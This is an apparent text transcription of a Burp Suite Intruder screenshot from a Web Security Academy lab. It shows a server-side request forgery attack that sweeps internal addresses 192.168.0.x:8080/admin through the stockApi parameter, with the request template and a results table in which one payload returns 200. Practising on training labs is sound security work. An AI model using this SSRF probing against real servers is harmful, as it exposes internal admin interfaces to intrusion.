 Burp Suite Professional v2022.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0400ce034c9fb2c09ca5e3005f0044.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
1 POST /product/stock HTTP/1.1
2 Host: 0a0400ce034c9fb2c09ca5e3005f0044.web-security-academy.net
3 Cookie: session=sBgIKExiRSgDrNH5i46uJKSe3erZ3oTR
4 Content-Length: 96
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0400ce034c9fb2c09ca5e3005f0044.web-s
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0400ce034c9fb2c09ca5e3005f0044.web-
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
? Search...
1 payload position
3. Intruder attack of https://0a0400ce034c9fb2c09ca5e3005f0044.web-security-academy.net -...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
46 45 200 3211
0 400 133
2 1 400 133
1 0 500 2468
3 2 500 2468
4 3 500 2468
5 4 500 2468
6 5 500 2468
7 6 500 2468
8 7 500 2468
9 8 500 2468
10 9 500 2468
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0400ce034c9fb2c09ca5e3005f0044.web-security-academy.net
3 Cookie: session=sBgIKExiRSgDrNH5i46uJKSe3erZ3oTR
4 Content-Length: 49
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
? Search... 0 matches
Finished